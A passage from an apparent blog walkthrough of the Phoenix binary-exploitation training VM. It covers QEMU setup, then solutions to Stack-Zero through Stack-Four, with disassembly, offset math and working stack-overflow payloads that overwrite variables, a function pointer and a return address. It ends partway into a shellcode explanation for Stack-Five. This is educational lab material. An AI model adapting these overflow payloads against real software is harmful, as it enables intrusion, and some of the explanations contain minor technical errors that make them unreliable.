
Phoenix:
Phoenix is the first part of the binary exploitation learning series by Exploit Education.
Getting Started
You can download the Phoenix challenge files from the official page:
⚠️ At the time of writing, the prebuilt repo wasn’t available. So, I built the VM manually using QEMU — and I’ll show you how to do the same!
For Windows Users
1. Download the Image
- Choose the
amd64version (or whichever matches your architecture). - Format:
.qcow2image inside a.zipfile.
2. Extract & Navigate
unzip phoenix-amd64.zip
cd phoenix-amd64/
3. Install QEMU
QEMU is required to emulate the VM. For best compatibility, run it through WSL (Windows Subsystem for Linux).
Install QEMU (on WSL):
sudo apt update && sudo apt install qemu-system-x86
4. Launch the VM
Run the following from the extracted image directory:
qemu-system-x86_64 \
  -m 512M \
  -kernel ./vmlinuz-4.9.0-8-amd64 \
  -initrd ./initrd.img-4.9.0-8-amd64 \
  -hda ./exploit-education-phoenix-amd64.qcow2 \
  -append "root=/dev/sda1 console=ttyS0" \
  -nographic
Default Credentials
| Username | user |
|---|---|
| Passowrd | user |
Accessing the Challenges
Once logged in:
cd /opt/phoenix/amd64
Replace amd64 with your architecture if you’re using a different one.
You’re In!
If everything worked, your terminal (via WSL) should show a login prompt and boot into the Phoenix VM. From here, you can start working on the binary exploitation challenges.
Pro Tip: Use
tmuxor split terminals to keep debugger sessions, source code, and shell access visible at the same time.
Stack-Zero
Challenge: Phoenix/Stack-Zero
Goal: Overflow the buffer and change the value of the changeme variable.
Starting the Challenge
cd /opt/phoenix/amd64
./stack-zero
We see the following:

It’s waiting for input — but it complains that 'changeme' has not yet been changed.
Initial Hypothesis
My noob experience says that we have to change env variable
changemeaddress or smth, I will avoid looking at source code — let’s f around.
GDB Setup and Disassembly
Spun up GDB and dumped the disassembly of main:

This is the disassembled version. After setting a breakpoint at main and stepping through instructions, I understood the control flow. It looks something like:

Observing Behavior
From the disassembly, the goal is to bypass this check and reach the uncalled puts() that prints the success message.
To test this, I patched the binary to skip the conditional jump using EFLAGS:

Boom! Got the success message:
Well done, the ‘changeme’ variable has been changed!
Deeper Static Analysis
Reading the assembly slowly, we find three important stack variables:
rbp-0x10rbp-0x54rbp-0x60
Out of these, rbp-0x10 seems like the flag changeme due to the following logic:
mov DWORD PTR [rbp-0x10], 0x0     ; initialize changeme = 0
...
call gets                         ; read input into buffer
mov eax, DWORD PTR [rbp-0x10]     ; load changeme
test eax, eax                     ; check if zero
je 0x40061c                       ; jump to fail if changeme == 0
So, changeme is at rbp-0x10 and the input buffer is at rbp-0x50.
Key Insight:
To overflow changeme, we need to write past the buffer:
0x50 - 0x10 = 0x40 = 64 bytes

The Exploit
Let’s test a buffer with 65 characters to overwrite the 64-byte buffer and flip changeme.
./stack-zero
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Result:

Success! We changed the changeme variable with a simple overflow.
Summary
| Component | Address | Role |
|---|---|---|
changeme |
rbp-0x10 |
Flag we must set |
input |
rbp-0x50 |
64-byte buffer |
gets() |
Vulnerable | No bounds check |
Exploit Strategy:
- Overflow 64 bytes into
changemeby inputting 65+ characters. - This causes the
test eax, eaxcheck to pass. - We reach the success path and win.
Takeaways
gets()is dangerous — never use it.- This challenge demonstrates a classic stack-based buffer overflow.
- You don’t always need the source — static and dynamic analysis (like GDB + disasm) is powerful.

Stack-One
Challenge: Phoenix/Stack-One
Goal: Overflow the buffer and set the correct value in a target variable to trigger the success path.
Starting the Challenge
cd /opt/phoenix/amd64
./stack-one

Hmm… Lets make this challenge a little interesting, ready? Evil smirks**
Strips the binary and spuns gdb—
cp /tmp/my-one stack-zero
strip /tmp/my-one
Analysis

gdb -nx /tmp/my-one
info files
This gives us the entry point — e.g., 0x400500. We dump 100 instructions:
x/100i 0x400500

We see that __libc_start_main@plt is called and %edi is loaded with some value before that — that value is our real main() address (System V ABI).
Locating main()
Let’s jump to the function in %edi, e.g., 0x40066d:
x/40i 0x40066d
We now have the disassembly of the real main function.
Disassembly Observations
Key lines:
=> 0x40066d:    push   rbp
   0x40066e:    mov    rbp,rsp
   0x400671:    sub    rsp,0x60
   0x400675:    mov    DWORD PTR [rbp-0x54],edi
   0x400678:    mov    QWORD PTR [rbp-0x60],rsi
   0x40067c:    mov    edi,0x400750
   0x400681:    call   0x4004c0 <puts@plt>
   0x400686:    cmp    DWORD PTR [rbp-0x54],0x1
   0x40068a:    jg     0x4006a0
   0x40068c:    mov    esi,0x4007a0
   0x400691:    mov    edi,0x1
   0x400696:    mov    eax,0x0
   0x40069b:    call   0x4004d0 <errx@plt>
   0x4006a0:    mov    DWORD PTR [rbp-0x10],0x0
   0x4006a7:    mov    rax,QWORD PTR [rbp-0x60]
   0x4006ab:    add    rax,0x8
   0x4006af:    mov    rdx,QWORD PTR [rax]
   0x4006b2:    lea    rax,[rbp-0x50]
   0x4006b6:    mov    rsi,rdx
   0x4006b9:    mov    rdi,rax
   0x4006bc:    call   0x4004a0 <strcpy@plt>
   0x4006c1:    mov    eax,DWORD PTR [rbp-0x10]
   0x4006c4:    cmp    eax,0x496c5962
   0x4006c9:    jne    0x4006d7
   0x4006cb:    mov    edi,0x4007d8
   0x4006d0:    call   0x4004c0 <puts@plt>
   0x4006d5:    jmp    0x4006eb
   0x4006d7:    mov    eax,DWORD PTR [rbp-0x10]
   0x4006da:    mov    esi,eax
   0x4006dc:    mov    edi,0x400820
   0x4006e1:    mov    eax,0x0
   0x4006e6:    call   0x4004b0 <printf@plt>
   0x4006eb:    mov    edi,0x0
   0x4006f0:    call   0x4004e0 <exit@plt>
By observing the above assembly we could determine the control flow:
Stack Variables
From the layout:
| Variable | Offset | Notes |
|---|---|---|
argc |
rbp-0x54 |
from %edi |
argv |
rbp-0x60 |
from %rsi |
buffer |
rbp-0x50 |
gets argv[1] via strcpy() |
changeme |
rbp-0x10 |
compared against 0x496c5962 |
Exploitation Plan
We need to overwrite (rbp-0x10) with 0x496c5962.
Given:
0x50 - 0x10 = 0x40 = 64 bytes
This means:
- Input buffer is 64 bytes long
- To overwrite, input must be 64 bytes of junk + 4-byte value
Exploit
./stack-one $(python3 -c 'print("A"*64 + "\x62\x59\x6c\x49")')
Why this works:
- Little-endian architecture
0x496c5962="blyb"in hex → reversed in memory as\x62\x59\x6c\x49
Result

We have correctly set the correct value in a target variable!
Summary
| Component | Offset | Role |
|---|---|---|
changeme |
rbp-0x10 |
Flag value to override |
buffer |
rbp-0x50 |
Target of strcpy() |
| Overflow size | 64 + 4 | 64-byte buffer + 4 bytes |
Key Takeaways
- No bounds check on
strcpy= classic buffer overflow opportunity. - Stripped binaries can be reversed by observing calling conventions.
- Static + dynamic analysis is often enough — no source needed.

Stack-Two
Challenge: Phoenix/Stack-Two
Goal: Overflow the stack-based buffer and set the correct value via an environment variable.

Initial Observations
We spin up GDB and:

Okay wow — before I could strip the binary, it did it itself… (partially).
disassemble main

No peeking at source again — I’ll try to trace and build a control flow map manually.
Control Flow & Parameters

We can immediately observe use of argc/argv and a call to getenv() — a standard C library function for retrieving environment variables.
getenv() Overview:
char *getenv(const char *name);
- Takes one string argument — the name of the env var
- Returns a pointer to its value or
NULLif not found - Return value lives in
rax
From this:
0x4006c6: mov edi, 0x4007da         ; "ExploitEducation"
0x4006cb: call getenv
0x4006d0: mov [rbp-0x8], rax
0x4006d4: cmp [rbp-0x8], 0x0
0x4006d9: jne 0x4006ef              ; if NULL, die
So, if getenv() returns NULL (i.e., the env variable is missing), we hit an errx() call:
stack-two: please set the ExploitEducation environment variable
and futhermore,
getenv’s arguemnent must be string so lets check string stored in 0x4007da (edi)

Exploiting the Buffer
Eventually we hit:
0x4006fa: lea rax, [rbp-0x50]
0x4006fe: mov rsi, rdx
0x400701: mov rdi, rax
0x400704: call strcpy
Which copies the env value (from rdx) to our local buffer at rbp-0x50.
Then the same old pattern appears again:
0x4006ef: mov DWORD PTR [rbp-0x10], 0x0        ; changeme = 0
...
0x400709: mov eax, DWORD PTR [rbp-0x10]
0x40070c: cmp eax, 0xd0a090a
We need to overflow from rbp-0x50 (input buffer) to rbp-0x10 (target changeme), just like previous challenges.
Gotcha:
The input is not taken directly from argv, but from the env variable named "ExploitEducation".
Calculating the Offset
Same math:
0x50 - 0x10 = 0x40 = 64 bytes
Little endian again — we’ll write the target value in reverse byte order.
\x0a\x09\x0a\x0d --> 0xd0a090a
The Payload
You can do this two ways:
Terminal One-Liner:
ExploitEducation=$(python3 -c 'print("A"*64 + "\x0a\x09\x0a\x0d")') ./stack-two
Python Script (cleaner for automation):
import os

env = os.environ.copy()
env["ExploitEducation"] = b"A"*64 + b"\x0a\x09\x0a\x0d"

binary = "./stack-two"
argv = [binary.encode()]

os.execve(binary, argv, env)
Result

Well done, you have successfully set changeme to the correct value.
Successful overflow via environment variable!
Summary
| Component | Value | Role |
|---|---|---|
| changeme | rbp-0x10 |
Value we need to control |
| Buffer | rbp-0x50 |
64 bytes, copied from env |
| Env var | “ExploitEducation” | getenv() |
Takeaways
- Not all overflows come from
argvorgets()— this one usesgetenv(). - Environment-based attacks are very real (especially in C binaries).
- Always use bounds-safe functions like
strncpy()or better, notstrcpy(). - Even stripped binaries give away control flow with just GDB + disassembly.
Stack Three
Challenge: Phoenix/Stack-Three
Goal: This challenge revolves around overwriting a function pointer to redirect execution. Let’s dive into the reverse engineering steps without looking at the source.
Disassembly + Control Flow

Okay, interesting some function pointer it says,
The binary is dynamically linked and partially stripped,
Desiging control flow,
 -<!adddd image!!!!!!!!!!>–
I’m observing few things here, as always we have our argc and argv set up, further
Main function disassembly (key region):
0x4006b5 <+0>:   push   rbp
0x4006b6 <+1>:   mov    rbp,rsp
...
0x4006df <+42>:  call   0x4004e0 <gets@plt>
0x4006e4 <+47>:  mov    rax,QWORD PTR [rbp-0x10]
0x4006e8 <+51>:  test   rax,rax
0x4006eb <+54>:  je     0x400720 <main+109>
...
0x40070c <+87>:  mov    rdi,rax
0x40070f <+90>:  call   0x4004d0 <fflush@plt>
gets() writes input into [rbp-0x50], and then a pointer at [rbp-0x10] is tested and later called if not null which leads to fflush(stdout) path and if je is statisfied we are led to exit.
Some context: (gdb) x/s 0x400848 0x400848: “function pointer remains unmodified :~( better luck next time!” (gdb) x/s 0x400828 0x400828: “calling function pointer @ %p\n”
here the if our rax is not equal to null, its leading down path of checking some function pointer, okay!
Interpretation
rbp-0x50is bufferrbp-0x10is a function pointer — it’s tested and conditionally called- If left unmodified, the
rax == 0path is taken →puts("function pointer remains unmodified") - If modified to point to a real function, it gets called
I was confused a bit here, regarding what function pointer, the file struct buffer whatever at [rip+0x200418] (its stdout mapped in libc.so) is getting fflushed.
its likely that rbp-0x10 must have some function pointer,
0x00000000004006e9 <+52>: je 0x40071d <main+104> 0x00000000004006eb <+54>: mov rax,QWORD PTR [rbp-0x10] 0x00000000004006ef <+58>: mov rsi,rax
i spend some time here, did a nm and found some sus function
$ nm ./stack-three
0000000000600958 d _DYNAMIC
0000000000600ac8 d _GLOBAL_OFFSET_TABLE_
0000000000600940 d __CTOR_END__
0000000000600938 d __CTOR_LIST__
0000000000600950 D __DTOR_END__
0000000000600948 d __DTOR_LIST__
00000000004008f0 r __EH_FRAME_BEGIN__
0000000000400930 r __FRAME_END__
0000000000400888 r __GNU_EH_FRAME_HDR
0000000000600b18 D __TMC_END__
0000000000600b18 B __bss_start
0000000000400740 t __do_global_ctors_aux
00000000004005e0 t __do_global_dtors_aux
0000000000600b10 D __dso_handle
                 U __libc_start_main
0000000000600b18 D _edata
0000000000600b90 B _end
0000000000400782 T _fini
00000000004004b0 T _init
0000000000400530 T _start
0000000000400546 T _start_c
000000000040069d T complete_level
0000000000600b40 b completed.5577
0000000000400570 t deregister_tm_clones
0000000000600b48 b dtor_idx.5579
                 U exit
                 U fflush
0000000000400670 t frame_dummy
                 U gets
00000000004006b5 T main
0000000000600b60 b object.5589
                 U printf
                 U puts
00000000004005a0 t register_tm_clones
0000000000600b20 B stdout
complete_level looks quite promising cause its marked as T meaning it resides in .text section.
Goal
Hijack the function pointer at [rbp-0x10] with the address of a valid function, likely complete_level?:
function info complete_level

we are very close now:)
(gdb) x/s 0x400790
0x400790: "Congratulations, you've finished phoenix/stack-three :-) Well done!"
Exploitation Strategy
We need to overflow the buffer and inject the address of complete_level into [rbp-0x10].
Offset Calculation
From buffer [rbp-0x50] to target [rbp-0x10]:
rbp-0x10 - rbp-0x50 = 0x40 = 64 bytes
So, to reach [rbp-0x10], we overflow with 64 bytes, then write 8 more bits to overwrite the function pointer.
Final Payload Structure
(python3 -c "import sys; sys.stdout.buffer.write(b'A'*64 + b'\x9d\x06\x40\x00\x00\x00\x00\x00')") > /tmp/payload
./stack-three < /tmp/payload
Outcome
With the payload in place, the binary prints:

Congratulations, you've finished phoenix/stack-three :-) Well done!
Final Thoughts
This is a textbook function pointer overwrite using a stack buffer overflow. Key takeaways:
- Always inspect stack layout in gdb
- Look out for conditional jumps based on attacker-controlled memory
nmis your friend when symbols are present
Stack-four
Challenge: Phoenix/Stack-Four
Goal: Overwrite the return address from start_level() to jump directly to complete_level().
Initial Recon

Okay very interesting, i will immediately do nm now instead of hitting around the bush
nm ./stack-four
0000000000600890 d _DYNAMIC
00000000006009d0 d _GLOBAL_OFFSET_TABLE_
0000000000600878 d __CTOR_END__
0000000000600870 d __CTOR_LIST__
0000000000600888 D __DTOR_END__
0000000000600880 d __DTOR_LIST__
0000000000400808 r __EH_FRAME_BEGIN__
0000000000400868 r __FRAME_END__
000000000040079c r __GNU_EH_FRAME_HDR
0000000000600a18 D __TMC_END__
0000000000600a18 B __bss_start
00000000004006a0 t __do_global_ctors_aux
0000000000400560 t __do_global_dtors_aux
0000000000600a10 D __dso_handle
                 U __libc_start_main
0000000000600a18 D _edata
0000000000600a70 B _end
00000000004006e2 T _fini
0000000000400438 T _init
00000000004004b0 T _start
00000000004004c6 T _start_c
000000000040061d T complete_level
0000000000600a20 b completed.5577
00000000004004f0 t deregister_tm_clones
0000000000600a28 b dtor_idx.5579
                 U exit
00000000004005f0 t frame_dummy
                 U gets
000000000040066a T main
0000000000600a40 b object.5589
                 U printf
                 U puts
0000000000400520 t register_tm_clones
0000000000400635 T start_level
Spotted two functions of interest:
start_level: Entry point (likemain)complete_level: Victory function — prints success and exits
🔧 Disassembly Insight
start_level (Simplified)
start_level:
  ...
  lea    -0x50(%rbp), %rax     ; buffer for gets
  mov    %rax, %rdi
  call   gets
  mov    0x8(%rbp), %rax       ; return addr?
  mov    %rax, -0x8(%rbp)
  mov    -0x8(%rbp), %rax
  mov    %rax, %rsi            ; printf argument
  ...
  call   printf
complete_level
complete_level:
  puts("Congratulations, you've finished phoenix/stack-four :-)")
  exit(0)
This is our target.
Key Observation
Despite the obfuscation with mov 0x8(%rbp) → -0x8(%rbp) → rsi, all that’s just fluff.
The real vulnerability is from:
lea -0x50(%rbp), %rax
mov %rax, %rdi
call gets
So gets() writes to buffer at rbp - 0x50.
To overwrite the return address, we calculate offset from rbp - 0x50 up to saved RIP.
Return address is saved at rbp + 0x8.
Hence:
padding = 0x50 + 0x8 = 88 bytes
Final Payload
payload = b"A" * 88 + p64(0x40061d) # Address of complete_level
Success Output
When executed correctly:

Congratulations, you've finished phoenix/stack-four :-) Well done!
Summary Table
| Component | Value |
|---|---|
| Buffer start | rbp - 0x50 |
| Return address | rbp + 0x8 |
| Total offset | 88 bytes |
| Target address | complete_level() = 0x40061d |
| Function call | gets() |
| Exploit type | Stack buffer overflow (saved RIP overwrite) |
Stack-Five
Challenge: Phoenix/Stack-Five
Goal: The objective is to exploit a buffer overflow vulnerability by injecting shellcode and gaining control of the instruction pointer (RIP) to jump to that shellcode.
Observations and Setup

Hm, this time no hints
Running the binary inside GDB, I saw:
(gdb) x/10i 0x4005a4  => main
   0x4005a4:    push   %rbp
   0x4005a5:    mov    %rsp,%rbp
   0x4005a8:    sub    $0x10,%rsp
   0x4005ac:    mov    %edi,-0x4(%rbp)
   0x4005af:    mov    %rsi,-0x10(%rbp)
   0x4005b3:    mov    $0x400620,%edi
   0x4005b8:    callq  0x400400 <puts@plt>
   0x4005bd:    mov    $0x0,%eax
   0x4005c2:    callq  0x40058d
   0x4005c7:    mov    $0x0,%eax
0x40058d is clearly the start_level
(gdb) x/9i 0x40058d
   0x40058d:    push   rbp
   0x40058e:    mov    rbp,rsp
   0x400591:    add    rsp,0xffffffffffffff80
   0x400595:    lea    rax,[rbp-0x80]
   0x400599:    mov    rdi,rax
   0x40059c:    call   0x4003f0 <gets@plt>
   0x4005a1:    nop
   0x4005a2:    leave
   0x4005a3:    ret
The main calls start_level and start_level is literally this
(gdb) x/10i 0x40058d
   0x40058d:    push   rbp
   0x40058e:    mov    rbp,rsp
   0x400591:    add    rsp,0xffffffffffffff80
   0x400595:    lea    rax,[rbp-0x80]
   0x400599:    mov    rdi,rax
   0x40059c:    call   0x4003f0 <gets@plt>
   0x4005a1:    nop
   0x4005a2:    leave
   0x4005a3:    ret
Now you may ask: “How can we spawn a shell using execve()?”
Well, the goal isn’t just popping a shell — it’s understanding the environment we’re exploiting.
Let’s start with basics.
Running:
checksec ./stack-five
…shows us everything is disabled — even ASLR.
What does that mean?
To us — exploit developers — it means we’re in a very favorable environment:
- No stack canaries
- No NX bit
- No PIE
- No ASLR
This is a dream setup for beginners. In this environment, we don’t need to bypass randomization or memory protection. We just need to control RIP, and inject+execute shellcode.
Understanding the Shellcode Context
We aren’t given a function to jump to (like complete_level() in earlier stack challenges). Instead, we’re expected to manually craft shellcode to spawn a shell.
On Linux, the execve() syscall is the canonical way to run a program — in this case, /bin/sh. Its function signature is:
int execve(const char *pathname, char *const argv[], char *const envp[]);
For shell-spawning purposes, it’s common to use minimal parameters:
pathname: pointer to the string"/bin/sh"argv:NULLenvp:NULL
So all we need is to:
- Load the string
"/bin/sh"into memory - Pass its pointer into
rdi - Set
rsi = 0,rdx = 0 - Set
rax = 59(the syscall number forexecve) - Trigger
syscall
This is typically done with around 23–28 bytes of shellcode in x86_64.
Why Inject Shellcode? (Theory Behind Step 3)
Before we inject the shellcode, let’s quickly talk about how execve() works and why we don’t need to call it directly via libc.
#include <unistd.h>

int execve(const char *pathname, char *const argv[], char *const envp[]);
Yes, we could search for the actual address of execve in memory — use something like p execve in GDB or recursively grep libc symbols. But we don’t have to.
Why?
Because it’s far easier to inject a handcrafted shellcode that invokes execve("/bin/sh", NULL, NULL) directly via syscall, rather than relying on external libraries.
This is often called Heaven’s Gate in the binary exploitation world — a moment where protections are conveniently low and custom shellcode just works.
There are other ways to inject shellcode too — into heap, .data, environment variables, or even via return-to-libc — but those require more precise address prediction and can become complicated fuzzing challenges.
💡 Why Use the Stack?
We inject into the stack because:
- It’s controllable — we can fill it with user input.
- It’s predictable — offset from ESP is easy to calculate.
- It’s traceable — we can set breakpoints, inspect stack state in GDB.
But, isn’t the stack non-executable?
Yes — on modern systems, NX (Non-eXecutable) bit makes stack execution illegal.
